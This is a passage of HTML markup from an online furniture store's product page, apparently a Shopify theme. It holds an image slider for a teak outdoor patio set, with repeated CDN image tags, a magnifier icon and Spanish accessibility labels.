        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979607125">
      <span class="visually-hidden">
        Abrir elemento multimedia 42 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979639893"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979639893"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979639893">
      <span class="visually-hidden">
        Abrir elemento multimedia 43 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979672661"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979672661"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979672661">
      <span class="visually-hidden">
        Abrir elemento multimedia 44 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979705429"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979705429"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979705429">
      <span class="visually-hidden">
        Abrir elemento multimedia 45 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979738197"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979738197"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979738197">
      <span class="visually-hidden">
        Abrir elemento multimedia 46 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979770965"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979770965"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
